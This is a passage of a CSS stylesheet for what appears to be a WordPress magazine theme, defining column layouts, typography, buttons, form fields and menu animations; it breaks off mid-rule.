body.boxed.page-layout-1-col .site-header .main-menu-wrapper,
body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.page-layout-1-col.boxed .main-wrap,
.page-layout-2-col-right .container,
.page-layout-2-col-right .content-wrap,
body.page-layout-2-col-right.boxed .main-wrap,
.page-layout-2-col-left .container,
.page-layout-2-col-left .content-wrap,
body.page-layout-2-col-left.boxed .main-wrap{
    max-width:1180px;
}
body .site-header .main-menu-wrapper.pinned {
    max-width:100%!important;
    background-color: #ffffff;
}
body .site-header .main-menu-wrapper.pinned {
    box-shadow: 0 5px 5px -5px #313131;
}

@media (min-width: 801px){
    .layout-2-col .content-column{
        width:67%;
    }
}
@media (min-width: 801px){
    .layout-2-col .sidebar-column{
        width:33%;
    }
}

@media (max-width: 800px){
    .layout-2-col .content-column {
        width: 100% !important;
    }
}
@media (max-width: 800px){
    .layout-2-col .sidebar-column{
        width:100% !important;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .content-column{
        left:33%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .sidebar-column{
        right:67%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .sidebar-column{
        right:inherit;
        left:67%;
    }
}
.page-layout-3-col-0 .container,
.page-layout-3-col-0 .content-wrap,
body.page-layout-3-col-0.boxed .main-wrap,
.page-layout-3-col-1 .container,
.page-layout-3-col-1 .content-wrap,
body.page-layout-3-col-1.boxed .main-wrap,
.page-layout-3-col-2 .container,
.page-layout-3-col-2 .content-wrap,
body.page-layout-3-col-2.boxed .main-wrap,
.page-layout-3-col-3 .container,
.page-layout-3-col-3 .content-wrap,
body.page-layout-3-col-3.boxed .main-wrap,
.page-layout-3-col-4 .container,
.page-layout-3-col-4 .content-wrap,
body.page-layout-3-col-4.boxed .main-wrap,
.page-layout-3-col-5 .container,
.page-layout-3-col-5 .content-wrap,
body.page-layout-3-col-5.boxed .main-wrap,
.page-layout-3-col-6 .container,
.page-layout-3-col-6 .content-wrap,
body.page-layout-3-col-6.boxed .main-wrap,
body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{
    max-width:1300px;
}
@media (min-width: 1000px){
    .layout-3-col .content-column{
        width:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-primary{
        width:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-secondary{
        width:17%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .content-column{
        width:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-primary{
        width:33%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-primary{
        width:54%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary{
        width:46%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-secondary{
        right:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-secondary{
        right:inherit;
        left:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .content-column{
        left:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .content-column{
        left:inherit;
        right:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .content-column{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .content-column{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-secondary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-secondary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-primary{
        right:41%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:41%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .content-column,
    .layout-3-col-5 .content-column,
    .layout-3-col-6 .content-column{
        left:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .content-column,
    .rtl .layout-3-col-5 .content-column,
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .sidebar-column-primary,
    .layout-3-col-5 .sidebar-column-primary,
    .layout-3-col-6 .sidebar-column-primary{
        right:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .sidebar-column-primary,
    .rtl .layout-3-col-5 .sidebar-column-primary,
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width:500px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary,
    .layout-3-col .sidebar-column-primary{
        float:left
    }
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,
.vc_row .vc_column_container>.vc_column-inner{
    padding-left:15px;
    padding-right:15px;
}
.vc_row.wpb_row{
    margin-left:-15px;
    margin-right:-15px;
}
.widget,
.entry-content .better-studio-shortcode,
.better-studio-shortcode,
.bs-shortcode,
.bs-listing,
.betteradscontainer,
.content-column > div:last-child,
.slider-style-18-container,
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container,
.bsp-wrapper,
.single-container,
.content-column > div:last-child,
.vc_row .vc_column-inner .wpb_content_element,
.wc-account-content-wrap,
.order-customer-detail,
.order-detail-wrap{
    margin-bottom:15px;
}
.archive-title{
    margin-bottom:20px;
}
.layout-1-col,
.layout-2-col,
.layout-3-col{
    margin-top:25px;
}
.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,
.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{
    margin-top:-25px!important;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
    padding-top:25px!important;
}
.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,
.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,
.main-section,
#bbpress-forums #bbp-search-form{
    margin-bottom:25px;
}
.layout-1-col .single-page-builder-content,
.layout-3-col-0 .single-page-builder-content{
    margin-bottom:-25px;
}
.bs-listing-modern-grid-listing-3.bs-listing{
    margin-bottom:5px!important;
}
.single-container > .post-author,
.post-related,
.post-related + .comments-template,
.post-related+.single-container,
.post-related+.ajax-post-content,
.post-related,
.comments-template,
.comment-respond.comments-template,
.betteradscontainer.adloc-post-before-author,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .related.products,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-checkout-review-order-wrap,
.woocommerce + .woocommerce,
.woocommerce + .bs-shortcode,
.up-sells.products{
    margin-top:30px;
}
.better-gcs-wrapper{
    margin-top:-30px;
}
.slider-style-21-container,
.slider-style-20-container,
.slider-style-19-container,
.slider-style-17-container,
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    padding-top:25px;
    padding-bottom:30px;
    margin-bottom:-25px;
}
.listing .col-xs-1,
.listing .col-sm-1,
.listing .col-md-1,
.listing .col-lg-1,
.listing .col-xs-2,
.listing .col-sm-2,
.listing .col-md-2,
.listing .col-lg-2,
.listing .col-xs-3,
.listing .col-sm-3,
.listing .col-md-3,
.listing .col-lg-3,
.listing .col-xs-4,
.listing .col-sm-4,
.listing .col-md-4,
.listing .col-lg-4,
.listing .col-xs-5,
.listing .col-sm-5,
.listing .col-md-5,
.listing .col-lg-5,
.listing .col-xs-6,
.listing .col-sm-6,
.listing .col-md-6,
.listing .col-lg-6,
.listing .col-xs-7,
.listing .col-sm-7,
.listing .col-md-7,
.listing .col-lg-7,
.listing .col-xs-8,
.listing .col-sm-8,
.listing .col-md-8,
.listing .col-lg-8,
.listing .col-xs-9,
.listing .col-sm-9,
.listing .col-md-9,
.listing .col-lg-9,
.listing .col-xs-10,
.listing .col-sm-10,
.listing .col-md-10,
.listing .col-lg-10,
.listing .col-xs-11,
.listing .col-sm-11,
.listing .col-md-11,
.listing .col-lg-11,
.listing .col-xs-12,
.listing .col-sm-12,
.listing .col-md-12,
.listing .col-lg-12{
    padding-left: 15px;
    padding-right: 15px;
}
.listing .row{
    margin-left: -15px;
    margin-right: -15px;
}

.heading-typo,
h1, h2, h3, h4, h5, h6,
.site-header .site-branding .logo{
    color: #2D2D2D;
}
h1, h2, h3, h4, h5, h6{
    line-height: 1.3;
}
h1{
    font-size: 34px;
}
h2{
    font-size: 30px;
}
h3{
    font-size: 25px;
}
h4{
    font-size: 20px;
}
h5{
    font-size: 17px;
}
h6{
    font-size: 15px;
}

.term-badges .format-badge,
.term-badges .term-badge{
    display: inline-block;
    line-height: 0;
}
.term-badges a{
    color: #8b8b8b;
    padding: 0 0 4px;
}
.term-badges a:hover{
    color: #000000;
}
.term-badges .fa{
    margin-right: 2px;
}
.term-badges.floated a{
    padding: 2px 7px;
    background: #000000;
    color: #FFF;
    margin-right: 3px;
    margin-bottom: 3px;
    display: inline-block;
    line-height: 1.7;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
}
.term-badges.floated{
    position: absolute;
    top: 0;
    left: 20px;
    z-index: 1;
    line-height: 0;
    font-size:0;
    display:none;

}
.term-badges.text-badges{
    line-height: 1.4;
}
.term-badges.text-badges .term-badge{
    margin-right: 10px;
}
.term-badges.text-badges .term-badge:last-child{
    margin-right: 0;
}
.term-badges.text-badges a{
    background-color: transparent !important;
    color: #000000 !important;
    font-weight: 500;
    padding: 0;
display:none;
}
.format-icon{
    position: absolute;
    right: 20px;
    top: 20px;
    pointer-events: none;
    width: 32px;
    height: 32px;
    border: 2px solid #FFF;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: rgba(0, 0, 0, 0.2);
    font-size: 14px;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.23);
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.format-icon .fa{
    line-height: 28px;
    width: 100%;
    text-align: center;
}
.format-icon.format-audio{
    padding-right: 2px;
}
.format-icon.format-video{
    padding-left: 2px;
}
.post-summary p:last-child{
    margin-bottom: 0;
}


.entry-content a.read-more,
a.read-more{
    font-size: 12px;
    color: #fff;
    background: #434343;
    display: inline-block;
    padding: 3px 11px;
    text-transform: uppercase !important;
    margin-top: 13px;
}
.entry-content a.read-more,
a.read-more:hover{
    color: #fff;
}


.better-control-nav li a.better-active,
.better-control-nav li:hover a {
    background-color: #000000;
}

.main-bg-color{
    background-color: #000000;
    color: #fff;
}
.main-color{
    color: #000000;
}

::selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}

.img-holder{
    position: relative;
    width: 80px;
    background: #eee;
    display: inline-block;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 5px;
}
.img-holder:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
code{
    padding: 4px 6px;
    font-size: 90%;
    color: inherit;
    background-color: #EAEAEA;
    border-radius: 0;
}
pre {
    padding: 15px;
    background-color: #f5f5f5;
    border: 1px solid #DCDCDC;
    border-radius: 0;
}

.search-field::-ms-clear {
    display: none;
}
.modal{
    z-index: 99999;
}

/**
 * ->Typography
 **/
body{
    font: 14px/1.7 'Lato', sans-serif;
    color: #5f6569;
    -webkit-text-size-adjust: 100%;
    text-rendering: optimizeLegibility;
    font-size-adjust: auto;
}

/* links and text helpers */
a:hover{
    color: #000000;
}
a:focus{
    color: inherit;
}
a, a:focus, a:hover{
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}


/* Form elements */
textarea,
input[type=url],
input[type=tel],
input[type=search],
input[type=password],
input[type=email],
input[type=number],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime-local],
input[type=date],
input[type=color],
input[type=text]{
    height: 36px;
    width: 100%;
    padding: 6px 6px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
textarea{
    display: block;
    width: 100%;
    height: auto;
    background-color: #fff;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="color"]:focus,
input[type="text"]:focus {
    /*border-color: #000000;*/
    outline: 0;
}
.btn,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="button"]{
    background: #000000;
    border: none;
    color: #fff;
    border-radius: 0;
    outline: none;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    vertical-align: middle;
    text-transform: uppercase !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-content .btn,
.entry-content button,
.entry-content html input[type="button"],
.entry-content input[type="reset"],
.entry-content input[type="submit"],
.entry-content input[type="button"]{
    color: #fff;
}
.btn:focus,
.btn:hover,
button:focus,
button:hover,
html input[type="button"]:focus,
html input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="button"]:hover{
    background-color: #000000;
    opacity: 0.85;
}
.btn.btn-lg{
    height: 57px;
    line-height: 57px;
    padding: 0 30px;
}
.btn.btn-xs{
    height: 47px;
    line-height: 47px;
    padding: 0 20px;
}
.btn.btn-light {
    background: #FFF;
    border:1px solid #D4D4D4;
    color: #9C9C9C !important;
    font-family: "Open Sans", Helvetica, sans-serif;
    font-size: 12px;
    height: auto;
    padding: 0 13px;
}
.btn.btn-light:hover,.btn.btn-light.hover {
    border-color: #868686;
    color: #868686 !important;
}
.btn.btn-light[disabled] {
    border-color: #EAEAEA;
    color: #EAEAEA;
}


/**
 * ->Other
 **/
.margin-sm-left {
    margin-left: 7px;
}
.margin-sm-right {
    margin-right: 7px;
}
.margin-xsm-left {
    margin-left: 3px;
}
.margin-xsm-right {
    margin-right: 3px;
}
.limit-line {
    overflow: hidden;
    white-space: nowrap;
}
.limit-dot-line {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.top-line{
    border-top: 1px solid #f4f4f4;
}
.bottom-line{
    border-bottom: 1px solid #f4f4f4;
}
li.bottom-line:last-child{
    border-bottom: none;
}
.no-list-style{
    list-style: none !important;
}
.no-list-style li{
    padding-right: 0 !important;
}
.no-list-style li:before {
    display: none !important;
}


/**
* ->Text Padding
**/
.bs-padding-1-1{
    margin-left: 5%;
    margin-right: 5%;
}
.bs-padding-0-1{
    margin-right: 5%;
}
.bs-padding-1-0{
    margin-left: 5%;
}
.bs-padding-2-2{
    margin-left: 10%;
    margin-right: 10%;
}
.bs-padding-2-1{
    margin-left: 10%;
    margin-right: 5%;
}
.bs-padding-1-2{
    margin-left: 5%;
    margin-right: 10%;
}
.bs-padding-0-2{
    margin-right: 10%;
}
.bs-padding-2-0{
    margin-left: 10%;
}
.bs-padding-3-3{
    margin-left: 15%;
    margin-right: 15%;
}
.bs-padding-0-3{
    margin-right: 15%;
}
.bs-padding-3-0{
    margin-left: 15%;
}


/**
* ->Column Text Padding
**/
.bs-shortcode-col.bs-padding-1-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-0-1{
    margin-right: 0;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-0{
    margin-left: 0;
    padding-left: 5%;
}
.bs-shortcode-col.bs-padding-2-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-0-2{
    margin-right: 0;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-0{
    margin-left: 0;
    padding-left: 10%;
}
.bs-shortcode-col.bs-padding-3-3{
    margin-left: 0;
    margin-right: 0;

    padding-left: 15%;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-0-3{
    margin-right: 0;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-3-0{
    margin-left: 0;
    padding-left: 15%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webmit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000000;
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}


/* global search form */
.search-form input[type="search"]{
    float: left;
    height: 38px;
    line-height: 38px;
    margin-right: 8px;
    font-size: 12px;
    box-shadow: none;
}
.search-form input[type="submit"]{
    height: 38px;
    line-height: 36px;
}


/* post meta */
.bs-listing-listing-thumbnail-1 .post-meta{

    display:inline-block;
}
.post-meta {
    padding-top: 2px;
    font-style: inherit;
}
.post-meta .time{
    margin-right: 10px;
}
.post-meta .views{
    float: none;
    margin-right: 10px;
    font-style: normal;
}
.post-meta .comments{
    margin-left: 10px;
    font-style: normal;
    float: right;
}
.post-meta .rating:first-child:last-child,
.post-meta .comments:first-child:last-child {
    float: none;
    margin-left: 0;
}
.post-meta .rating + .comments{
    float: none;
    margin-left: 0;
}
.post-meta .views .fa,
.post-meta .comments .fa{
    display: inline-block;
    margin-right: 3px;
}
.post-meta a:hover{
    color: #000000;
}
.post-meta .post-author-avatar img{
    margin-right: 5px;
    margin-top: -2px;
}
.post-meta .post-author{
    font-weight: bolder;
    font-style: normal;
    margin-right: 8px;
    max-width: 110px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta .post-author:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f111';
    margin-left: 8px;
    font-size: 5px;
    vertical-align: middle;
    color: #adb5bd;
}
.post-meta .post-author-a:last-child .post-author{
    margin-right: 0;
}
.post-meta .post-author-a:last-child .post-author:after{
    display: none;
}


/**
 * =>Menu
 **/
ul.menu{
    padding: 0;
    margin: 0;
    list-style: none;
}
#user-mobile {
    height: 75px;
    border-bottom: 2px solid #C7C7C7;
    border-top: 2px solid #C7C7C7;
}
ul.menu a{
    text-decoration: none;
}
ul.menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.menu > li{
    float: left;
}
ul.menu > li.alignright {
    float: right;
}
ul.menu li > a{
    position: relative;
    font-size: 1em;
}
ul.menu > li .sub-menu{
    background-color: #eee;
    position: absolute;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    width: 200px;
}
ul.menu > li .sub-menu .sub-menu{
    left: 99.4%;
    top: 0 !important;
}
ul.menu > li li:hover > .sub-menu{
    display: block;
}
ul.menu li.menu-have-icon > a > .bf-icon{
    margin-right: 6px;
    display: none;
}
ul.menu li.menu-title-hide > a > .bf-icon{
    margin-right: 0;
}
ul.menu li.menu-title-hide > a{
    padding: 0 15px;
    display: inline-block;
}
ul.menu li.menu-item-has-children.menu-title-hide > a:after{
    display: none;
}
ul.menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 26px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f107';
    margin-left: 6px;
    font-size: 13px;
}
ul.menu .sub-menu > li.menu-item-has-children > a:after {
    position: absolute;
    right: 10px;
    top: 5px;
    content: '\f105';
}
ul.menu .sub-menu .sub-menu > li.menu-item-has-children > a:after{
    content: '\f0da';
}
ul.menu li.menu-have-icon .bf-icon{
    margin-right: 10px;
}
ul.menu li.menu-have-icon.menu-title-hide .bf-icon{
    margin-right: 0;
}
ul.menu .sub-menu > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.menu .sub-menu > li:last-child a {
    border-bottom: none !important;
}

/* Menu Animations */
ul.menu .mega-menu,
ul.menu .sub-menu{
    z-index: -1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: none;
    visibility: hidden;
}
ul.menu.bsm-initialized .mega-menu,
ul.menu.bsm-initialized .sub-menu{
    display: block;
}
ul.menu.bsm-pure li:hover > .mega-menu,
ul.menu.bsm-pure li:hover > .sub-menu{
    visibility: visible !important;
    z-index: 9999 !important;
    opacity: 1 !important;
    display: block !important;
}
ul.menu.bsm-initialized li.bsm-enter > .mega-menu,
ul.menu.bsm-initialized li.bsm-enter > .sub-menu{
    visibility: visible;
    z-index: 9999;
}
ul.menu.bsm-initialized li.bsm-leave > .mega-menu,
ul.menu.bsm-initialized li.bsm-leave > .sub-menu{
    display: none;
}

    /* No animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none  > .sub-menu {
        display: none;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .sub-menu{
        display: block;
    }

    /* fade animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .sub-menu {
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .sub-menu{
        opacity: 1;
    }

    /* Fading Slide */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .sub-menu {
        -webkit-transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
        transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    }

    /* Slide Bottom In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    /* Slide Top In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-top-in;
